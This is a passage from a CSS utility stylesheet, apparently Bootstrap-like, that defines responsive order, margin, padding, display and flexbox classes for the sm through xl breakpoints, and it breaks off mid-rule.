  .order-sm-1 {
    order: 1!important;
  }

  .order-sm-2 {
    order: 2!important;
  }

  .order-sm-3 {
    order: 3!important;
  }

  .order-sm-4 {
    order: 4!important;
  }

  .order-sm-5 {
    order: 5!important;
  }

  .order-sm-last {
    order: 6!important;
  }

  .m-sm-0 {
    margin: 0!important;
  }

  .m-sm-1 {
    margin: .25rem!important;
  }

  .m-sm-2 {
    margin: .5rem!important;
  }

  .m-sm-3 {
    margin: 1rem!important;
  }

  .m-sm-4 {
    margin: 1.5rem!important;
  }

  .m-sm-5 {
    margin: 3rem!important;
  }

  .m-sm-auto {
    margin: auto!important;
  }

  .mx-sm-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-sm-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-sm-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-sm-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-sm-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-sm-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-sm-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-sm-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-sm-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-sm-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-sm-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-sm-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-sm-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-sm-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-sm-0 {
    margin-top: 0!important;
  }

  .mt-sm-1 {
    margin-top: .25rem!important;
  }

  .mt-sm-2 {
    margin-top: .5rem!important;
  }

  .mt-sm-3 {
    margin-top: 1rem!important;
  }

  .mt-sm-4 {
    margin-top: 1.5rem!important;
  }

  .mt-sm-5 {
    margin-top: 3rem!important;
  }

  .mt-sm-auto {
    margin-top: auto!important;
  }

  .me-sm-0 {
    margin-right: 0!important;
  }

  .me-sm-1 {
    margin-right: .25rem!important;
  }

  .me-sm-2 {
    margin-right: .5rem!important;
  }

  .me-sm-3 {
    margin-right: 1rem!important;
  }

  .me-sm-4 {
    margin-right: 1.5rem!important;
  }

  .me-sm-5 {
    margin-right: 3rem!important;
  }

  .me-sm-auto {
    margin-right: auto!important;
  }

  .mb-sm-0 {
    margin-bottom: 0!important;
  }

  .mb-sm-1 {
    margin-bottom: .25rem!important;
  }

  .mb-sm-2 {
    margin-bottom: .5rem!important;
  }

  .mb-sm-3 {
    margin-bottom: 1rem!important;
  }

  .mb-sm-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-sm-5 {
    margin-bottom: 3rem!important;
  }

  .mb-sm-auto {
    margin-bottom: auto!important;
  }

  .ms-sm-0 {
    margin-left: 0!important;
  }

  .ms-sm-1 {
    margin-left: .25rem!important;
  }

  .ms-sm-2 {
    margin-left: .5rem!important;
  }

  .ms-sm-3 {
    margin-left: 1rem!important;
  }

  .ms-sm-4 {
    margin-left: 1.5rem!important;
  }

  .ms-sm-5 {
    margin-left: 3rem!important;
  }

  .ms-sm-auto {
    margin-left: auto!important;
  }

  .p-sm-0 {
    padding: 0!important;
  }

  .p-sm-1 {
    padding: .25rem!important;
  }

  .p-sm-2 {
    padding: .5rem!important;
  }

  .p-sm-3 {
    padding: 1rem!important;
  }

  .p-sm-4 {
    padding: 1.5rem!important;
  }

  .p-sm-5 {
    padding: 3rem!important;
  }

  .px-sm-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-sm-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-sm-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-sm-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-sm-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-sm-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-sm-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-sm-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-sm-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-sm-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-sm-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-sm-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-sm-0 {
    padding-top: 0!important;
  }

  .pt-sm-1 {
    padding-top: .25rem!important;
  }

  .pt-sm-2 {
    padding-top: .5rem!important;
  }

  .pt-sm-3 {
    padding-top: 1rem!important;
  }

  .pt-sm-4 {
    padding-top: 1.5rem!important;
  }

  .pt-sm-5 {
    padding-top: 3rem!important;
  }

  .pe-sm-0 {
    padding-right: 0!important;
  }

  .pe-sm-1 {
    padding-right: .25rem!important;
  }

  .pe-sm-2 {
    padding-right: .5rem!important;
  }

  .pe-sm-3 {
    padding-right: 1rem!important;
  }

  .pe-sm-4 {
    padding-right: 1.5rem!important;
  }

  .pe-sm-5 {
    padding-right: 3rem!important;
  }

  .pb-sm-0 {
    padding-bottom: 0!important;
  }

  .pb-sm-1 {
    padding-bottom: .25rem!important;
  }

  .pb-sm-2 {
    padding-bottom: .5rem!important;
  }

  .pb-sm-3 {
    padding-bottom: 1rem!important;
  }

  .pb-sm-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-sm-5 {
    padding-bottom: 3rem!important;
  }

  .ps-sm-0 {
    padding-left: 0!important;
  }

  .ps-sm-1 {
    padding-left: .25rem!important;
  }

  .ps-sm-2 {
    padding-left: .5rem!important;
  }

  .ps-sm-3 {
    padding-left: 1rem!important;
  }

  .ps-sm-4 {
    padding-left: 1.5rem!important;
  }

  .ps-sm-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:768px) {
  .d-md-inline {
    display: inline!important;
  }

  .d-md-inline-block {
    display: inline-block!important;
  }

  .d-md-block {
    display: block!important;
  }

  .d-md-grid {
    display: grid!important;
  }

  .d-md-inline-grid {
    display: inline-grid!important;
  }

  .d-md-table {
    display: table!important;
  }

  .d-md-table-row {
    display: table-row!important;
  }

  .d-md-table-cell {
    display: table-cell!important;
  }

  .d-md-flex {
    display: flex!important;
  }

  .d-md-inline-flex {
    display: inline-flex!important;
  }

  .d-md-none {
    display: none!important;
  }

  .flex-md-fill {
    flex: 1 1 auto!important;
  }

  .flex-md-row {
    flex-direction: row!important;
  }

  .flex-md-column {
    flex-direction: column!important;
  }

  .flex-md-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-md-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-md-grow-0 {
    flex-grow: 0!important;
  }

  .flex-md-grow-1 {
    flex-grow: 1!important;
  }

  .flex-md-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-md-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-md-wrap {
    flex-wrap: wrap!important;
  }

  .flex-md-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-md-start {
    justify-content: flex-start!important;
  }

  .justify-content-md-end {
    justify-content: flex-end!important;
  }

  .justify-content-md-center {
    justify-content: center!important;
  }

  .justify-content-md-between {
    justify-content: space-between!important;
  }

  .justify-content-md-around {
    justify-content: space-around!important;
  }

  .justify-content-md-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-md-start {
    align-items: flex-start!important;
  }

  .align-items-md-end {
    align-items: flex-end!important;
  }

  .align-items-md-center {
    align-items: center!important;
  }

  .align-items-md-baseline {
    align-items: baseline!important;
  }

  .align-items-md-stretch {
    align-items: stretch!important;
  }

  .align-content-md-start {
    align-content: flex-start!important;
  }

  .align-content-md-end {
    align-content: flex-end!important;
  }

  .align-content-md-center {
    align-content: center!important;
  }

  .align-content-md-between {
    align-content: space-between!important;
  }

  .align-content-md-around {
    align-content: space-around!important;
  }

  .align-content-md-stretch {
    align-content: stretch!important;
  }

  .align-self-md-auto {
    align-self: auto!important;
  }

  .align-self-md-start {
    align-self: flex-start!important;
  }

  .align-self-md-end {
    align-self: flex-end!important;
  }

  .align-self-md-center {
    align-self: center!important;
  }

  .align-self-md-baseline {
    align-self: baseline!important;
  }

  .align-self-md-stretch {
    align-self: stretch!important;
  }

  .order-md-first {
    order: -1!important;
  }

  .order-md-0 {
    order: 0!important;
  }

  .order-md-1 {
    order: 1!important;
  }

  .order-md-2 {
    order: 2!important;
  }

  .order-md-3 {
    order: 3!important;
  }

  .order-md-4 {
    order: 4!important;
  }

  .order-md-5 {
    order: 5!important;
  }

  .order-md-last {
    order: 6!important;
  }

  .m-md-0 {
    margin: 0!important;
  }

  .m-md-1 {
    margin: .25rem!important;
  }

  .m-md-2 {
    margin: .5rem!important;
  }

  .m-md-3 {
    margin: 1rem!important;
  }

  .m-md-4 {
    margin: 1.5rem!important;
  }

  .m-md-5 {
    margin: 3rem!important;
  }

  .m-md-auto {
    margin: auto!important;
  }

  .mx-md-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-md-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-md-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-md-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-md-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-md-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-md-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-md-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-md-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-md-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-md-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-md-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-md-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-md-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-md-0 {
    margin-top: 0!important;
  }

  .mt-md-1 {
    margin-top: .25rem!important;
  }

  .mt-md-2 {
    margin-top: .5rem!important;
  }

  .mt-md-3 {
    margin-top: 1rem!important;
  }

  .mt-md-4 {
    margin-top: 1.5rem!important;
  }

  .mt-md-5 {
    margin-top: 3rem!important;
  }

  .mt-md-auto {
    margin-top: auto!important;
  }

  .me-md-0 {
    margin-right: 0!important;
  }

  .me-md-1 {
    margin-right: .25rem!important;
  }

  .me-md-2 {
    margin-right: .5rem!important;
  }

  .me-md-3 {
    margin-right: 1rem!important;
  }

  .me-md-4 {
    margin-right: 1.5rem!important;
  }

  .me-md-5 {
    margin-right: 3rem!important;
  }

  .me-md-auto {
    margin-right: auto!important;
  }

  .mb-md-0 {
    margin-bottom: 0!important;
  }

  .mb-md-1 {
    margin-bottom: .25rem!important;
  }

  .mb-md-2 {
    margin-bottom: .5rem!important;
  }

  .mb-md-3 {
    margin-bottom: 1rem!important;
  }

  .mb-md-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-md-5 {
    margin-bottom: 3rem!important;
  }

  .mb-md-auto {
    margin-bottom: auto!important;
  }

  .ms-md-0 {
    margin-left: 0!important;
  }

  .ms-md-1 {
    margin-left: .25rem!important;
  }

  .ms-md-2 {
    margin-left: .5rem!important;
  }

  .ms-md-3 {
    margin-left: 1rem!important;
  }

  .ms-md-4 {
    margin-left: 1.5rem!important;
  }

  .ms-md-5 {
    margin-left: 3rem!important;
  }

  .ms-md-auto {
    margin-left: auto!important;
  }

  .p-md-0 {
    padding: 0!important;
  }

  .p-md-1 {
    padding: .25rem!important;
  }

  .p-md-2 {
    padding: .5rem!important;
  }

  .p-md-3 {
    padding: 1rem!important;
  }

  .p-md-4 {
    padding: 1.5rem!important;
  }

  .p-md-5 {
    padding: 3rem!important;
  }

  .px-md-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-md-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-md-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-md-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-md-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-md-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-md-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-md-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-md-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-md-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-md-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-md-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-md-0 {
    padding-top: 0!important;
  }

  .pt-md-1 {
    padding-top: .25rem!important;
  }

  .pt-md-2 {
    padding-top: .5rem!important;
  }

  .pt-md-3 {
    padding-top: 1rem!important;
  }

  .pt-md-4 {
    padding-top: 1.5rem!important;
  }

  .pt-md-5 {
    padding-top: 3rem!important;
  }

  .pe-md-0 {
    padding-right: 0!important;
  }

  .pe-md-1 {
    padding-right: .25rem!important;
  }

  .pe-md-2 {
    padding-right: .5rem!important;
  }

  .pe-md-3 {
    padding-right: 1rem!important;
  }

  .pe-md-4 {
    padding-right: 1.5rem!important;
  }

  .pe-md-5 {
    padding-right: 3rem!important;
  }

  .pb-md-0 {
    padding-bottom: 0!important;
  }

  .pb-md-1 {
    padding-bottom: .25rem!important;
  }

  .pb-md-2 {
    padding-bottom: .5rem!important;
  }

  .pb-md-3 {
    padding-bottom: 1rem!important;
  }

  .pb-md-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-md-5 {
    padding-bottom: 3rem!important;
  }

  .ps-md-0 {
    padding-left: 0!important;
  }

  .ps-md-1 {
    padding-left: .25rem!important;
  }

  .ps-md-2 {
    padding-left: .5rem!important;
  }

  .ps-md-3 {
    padding-left: 1rem!important;
  }

  .ps-md-4 {
    padding-left: 1.5rem!important;
  }

  .ps-md-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:992px) {
  .d-lg-inline {
    display: inline!important;
  }

  .d-lg-inline-block {
    display: inline-block!important;
  }

  .d-lg-block {
    display: block!important;
  }

  .d-lg-grid {
    display: grid!important;
  }

  .d-lg-inline-grid {
    display: inline-grid!important;
  }

  .d-lg-table {
    display: table!important;
  }

  .d-lg-table-row {
    display: table-row!important;
  }

  .d-lg-table-cell {
    display: table-cell!important;
  }

  .d-lg-flex {
    display: flex!important;
  }

  .d-lg-inline-flex {
    display: inline-flex!important;
  }

  .d-lg-none {
    display: none!important;
  }

  .flex-lg-fill {
    flex: 1 1 auto!important;
  }

  .flex-lg-row {
    flex-direction: row!important;
  }

  .flex-lg-column {
    flex-direction: column!important;
  }

  .flex-lg-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-lg-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-lg-grow-0 {
    flex-grow: 0!important;
  }

  .flex-lg-grow-1 {
    flex-grow: 1!important;
  }

  .flex-lg-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-lg-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-lg-wrap {
    flex-wrap: wrap!important;
  }

  .flex-lg-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-lg-start {
    justify-content: flex-start!important;
  }

  .justify-content-lg-end {
    justify-content: flex-end!important;
  }

  .justify-content-lg-center {
    justify-content: center!important;
  }

  .justify-content-lg-between {
    justify-content: space-between!important;
  }

  .justify-content-lg-around {
    justify-content: space-around!important;
  }

  .justify-content-lg-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-lg-start {
    align-items: flex-start!important;
  }

  .align-items-lg-end {
    align-items: flex-end!important;
  }

  .align-items-lg-center {
    align-items: center!important;
  }

  .align-items-lg-baseline {
    align-items: baseline!important;
  }

  .align-items-lg-stretch {
    align-items: stretch!important;
  }

  .align-content-lg-start {
    align-content: flex-start!important;
  }

  .align-content-lg-end {
    align-content: flex-end!important;
  }

  .align-content-lg-center {
    align-content: center!important;
  }

  .align-content-lg-between {
    align-content: space-between!important;
  }

  .align-content-lg-around {
    align-content: space-around!important;
  }

  .align-content-lg-stretch {
    align-content: stretch!important;
  }

  .align-self-lg-auto {
    align-self: auto!important;
  }

  .align-self-lg-start {
    align-self: flex-start!important;
  }

  .align-self-lg-end {
    align-self: flex-end!important;
  }

  .align-self-lg-center {
    align-self: center!important;
  }

  .align-self-lg-baseline {
    align-self: baseline!important;
  }

  .align-self-lg-stretch {
    align-self: stretch!important;
  }

  .order-lg-first {
    order: -1!important;
  }

  .order-lg-0 {
    order: 0!important;
  }

  .order-lg-1 {
    order: 1!important;
  }

  .order-lg-2 {
    order: 2!important;
  }

  .order-lg-3 {
    order: 3!important;
  }

  .order-lg-4 {
    order: 4!important;
  }

  .order-lg-5 {
    order: 5!important;
  }

  .order-lg-last {
    order: 6!important;
  }

  .m-lg-0 {
    margin: 0!important;
  }

  .m-lg-1 {
    margin: .25rem!important;
  }

  .m-lg-2 {
    margin: .5rem!important;
  }

  .m-lg-3 {
    margin: 1rem!important;
  }

  .m-lg-4 {
    margin: 1.5rem!important;
  }

  .m-lg-5 {
    margin: 3rem!important;
  }

  .m-lg-auto {
    margin: auto!important;
  }

  .mx-lg-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-lg-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-lg-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-lg-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-lg-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-lg-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-lg-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-lg-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-lg-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-lg-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-lg-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-lg-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-lg-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-lg-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-lg-0 {
    margin-top: 0!important;
  }

  .mt-lg-1 {
    margin-top: .25rem!important;
  }

  .mt-lg-2 {
    margin-top: .5rem!important;
  }

  .mt-lg-3 {
    margin-top: 1rem!important;
  }

  .mt-lg-4 {
    margin-top: 1.5rem!important;
  }

  .mt-lg-5 {
    margin-top: 3rem!important;
  }

  .mt-lg-auto {
    margin-top: auto!important;
  }

  .me-lg-0 {
    margin-right: 0!important;
  }

  .me-lg-1 {
    margin-right: .25rem!important;
  }

  .me-lg-2 {
    margin-right: .5rem!important;
  }

  .me-lg-3 {
    margin-right: 1rem!important;
  }

  .me-lg-4 {
    margin-right: 1.5rem!important;
  }

  .me-lg-5 {
    margin-right: 3rem!important;
  }

  .me-lg-auto {
    margin-right: auto!important;
  }

  .mb-lg-0 {
    margin-bottom: 0!important;
  }

  .mb-lg-1 {
    margin-bottom: .25rem!important;
  }

  .mb-lg-2 {
    margin-bottom: .5rem!important;
  }

  .mb-lg-3 {
    margin-bottom: 1rem!important;
  }

  .mb-lg-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-lg-5 {
    margin-bottom: 3rem!important;
  }

  .mb-lg-auto {
    margin-bottom: auto!important;
  }

  .ms-lg-0 {
    margin-left: 0!important;
  }

  .ms-lg-1 {
    margin-left: .25rem!important;
  }

  .ms-lg-2 {
    margin-left: .5rem!important;
  }

  .ms-lg-3 {
    margin-left: 1rem!important;
  }

  .ms-lg-4 {
    margin-left: 1.5rem!important;
  }

  .ms-lg-5 {
    margin-left: 3rem!important;
  }

  .ms-lg-auto {
    margin-left: auto!important;
  }

  .p-lg-0 {
    padding: 0!important;
  }

  .p-lg-1 {
    padding: .25rem!important;
  }

  .p-lg-2 {
    padding: .5rem!important;
  }

  .p-lg-3 {
    padding: 1rem!important;
  }

  .p-lg-4 {
    padding: 1.5rem!important;
  }

  .p-lg-5 {
    padding: 3rem!important;
  }

  .px-lg-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-lg-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-lg-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-lg-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-lg-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-lg-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-lg-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-lg-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-lg-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-lg-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-lg-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-lg-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-lg-0 {
    padding-top: 0!important;
  }

  .pt-lg-1 {
    padding-top: .25rem!important;
  }

  .pt-lg-2 {
    padding-top: .5rem!important;
  }

  .pt-lg-3 {
    padding-top: 1rem!important;
  }

  .pt-lg-4 {
    padding-top: 1.5rem!important;
  }

  .pt-lg-5 {
    padding-top: 3rem!important;
  }

  .pe-lg-0 {
    padding-right: 0!important;
  }

  .pe-lg-1 {
    padding-right: .25rem!important;
  }

  .pe-lg-2 {
    padding-right: .5rem!important;
  }

  .pe-lg-3 {
    padding-right: 1rem!important;
  }

  .pe-lg-4 {
    padding-right: 1.5rem!important;
  }

  .pe-lg-5 {
    padding-right: 3rem!important;
  }

  .pb-lg-0 {
    padding-bottom: 0!important;
  }

  .pb-lg-1 {
    padding-bottom: .25rem!important;
  }

  .pb-lg-2 {
    padding-bottom: .5rem!important;
  }

  .pb-lg-3 {
    padding-bottom: 1rem!important;
  }

  .pb-lg-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-lg-5 {
    padding-bottom: 3rem!important;
  }

  .ps-lg-0 {
    padding-left: 0!important;
  }

  .ps-lg-1 {
    padding-left: .25rem!important;
  }

  .ps-lg-2 {
    padding-left: .5rem!important;
  }

  .ps-lg-3 {
    padding-left: 1rem!important;
  }

  .ps-lg-4 {
    padding-left: 1.5rem!important;
  }

  .ps-lg-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:1200px) {
  .d-xl-inline {
    display: inline!important;
  }

  .d-xl-inline-block {
    display: inline-block!important;
  }

  .d-xl-block {
    display: block!important;
  }

  .d-xl-grid {
    display: grid!important;
  }

  .d-xl-inline-grid {
    display: inline-grid!important;
  }

  .d-xl-table {
    display: table!important;
  }

  .d-xl-table-row {
    display: table-row!important;
  }

  .d-xl-table-cell {
    display: table-cell!important;
  }

  .d-xl-flex {
    display: flex!important;
  }

  .d-xl-inline-flex {
    display: inline-flex!important;
  }

  .d-xl-none {
    display: none!important;
  }

  .flex-xl-fill {
    flex: 1 1 auto!important;
  }

  .flex-xl-row {
    flex-direction: row!important;
  }

  .flex-xl-column {
    flex-direction: column!important;
  }

  .flex-xl-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-xl-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-xl-grow-0 {
    flex-grow: 0!important;
  }

  .flex-xl-grow-1 {
    flex-grow: 1!important;
  }

  .flex-xl-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-xl-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-xl-wrap {
    flex-wrap: wrap!important;
  }

  .flex-xl-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-xl-start {
    justify-content: flex-start!important;
  }

  .justify-content-xl-end {
    justify-content: flex-end!important;
  }

  .justify-content-xl-center {
    justify-content: center!important;
  }

  .justify-content-xl-between {
    justify-content: space-between!important;
  }

  .justify-content-xl-around {
    justify-content: space-around!important;
  }

  .justify-content-xl-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-xl-start {
    align-items: flex-start!important;
  }

  .align-items-xl-end {
    align-items: flex-end!important;
  }

  .align-items-xl-center {
    align-items: center!important;
  }

  .align-items-xl-baseline {
    align-items: baseline!important;
  }

  .align-items-xl-stretch {
    align-items: stretch!important;
  }

  .align-content-xl-start {
    align-content: flex-start!important;
  }

  .align-content-xl-end {
    align-content: flex-end!important;
  }

  .align-content-xl-center {
    align-content: center!important;
  }

  .align-content-xl-between {
    align-content: space-between!important;
  }

  .align-content-xl-around {
    align-content: space-around!important;
  }

  .align-content-xl-stretch {
    align-content: stretch!important;
  }

  .align-self-xl-auto {
    align-self: auto!important;
  }

  .align-self-xl-start {
    align-self: flex-start!important;
  }

  .align-self-xl-end {
    align-self: flex-end!important;
  }

  .align-self-xl-center {
    align-self: center!important;
  }

  .align-self-xl-baseline {
    align-self: baseline!important;
  }

  .align-self-xl-stretch {
    align-self: stretch!important;
  }

  .order-xl-first {
    order: -1!important;
  }

  .order-xl-0 {
    order: 0!important;
  }

  .order-xl-1 {
    order: 1!important;
  }

  .order-xl-2 {
    order: 2!important;
  }

  .order-xl-3 {
    order: 3!important;
  }

  .order-xl-4 {
    order: 4!important;
  }

  .order-xl-5 {
    order: 5!important;
  }

  .order-xl-last {
    order: 6!important;
  }

  .m-xl-0 {
    margin: 0!important;
  }

  .m-xl-1 {
    margin: .25rem!important;
  }

  .m-xl-2 {
    margin: .5rem!important;
  }

  .m-xl-3 {
    margin: 1rem!important;
  }

  .m-xl-4 {
    margin: 1.5rem!important;
  }

  .m-xl-5 {
    margin: 3rem!important;
  }

  .m-xl-auto {
    margin: auto!important;
  }

  .mx-xl-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-xl-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-xl-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-xl-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-xl-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-xl-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-xl-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-xl-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-xl-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-xl-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-xl-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-xl-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-xl-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-xl-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-xl-0 {
    margin-top: 0!important;
  }

  .mt-xl-1 {
    margin-top: .25rem!important;
  }

  .mt-xl-2 {
    margin-top: .5rem!important;
  }

  .mt-xl-3 {
    margin-top: 1rem!important;
  }

  .mt-xl-4 {
    margin-top: 1.5rem!important;
  }

  .mt-xl-5 {
    margin-top: 3rem!important;
  }

  .mt-xl-auto {
    margin-top: auto!important;
  }

  .me-xl-0 {
    margin-right: 0!important;
  }

  .me-xl-1 {
    margin-right: .25rem!important;
  }

  .me-xl-2 {
    margin-right: .5rem!important;
  }

  .me-xl-3 {
    margin-right: 1rem!important;
  }

  .me-xl-4 {
    margin-right: 1.5rem!important;
  }

  .me-xl-5 {
    margin-right: 3rem!important;
  }

  .me-xl-auto {
    margin-right: auto!important;
  }

  .mb-xl-0 {
    margin-bottom: 0!important;
  }

  .mb-xl-1 {
    margin-bottom: .25rem!important;
  }

  .mb-xl-2 {
    margin-bottom: .5rem!important;
  }

  .mb-xl-3 {
    margin-bottom: 1rem!important;
  }

  .mb-xl-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-xl-5 {
    margin-bottom: 3rem!important;
  }

  .mb-xl-auto {
    margin-bottom: auto!important;
  }

  .ms-xl-0 {
    margin-left: 0!important;
  }

  .ms-xl-1 {
    margin-left: .25rem!important;
  }

  .ms-xl-2 {
    margin-left: .5rem!important;
  }

  .ms-xl-3 {
    margin-left: 1rem!important;
  }

  .ms-xl-4 {
    margin-left: 1.5rem!important;
  }

  .ms-xl-5 {
    margin-left: 3rem!important;
  }

  .ms-xl-auto {
    margin-left: auto!important;
  }

  .p-xl-0 {
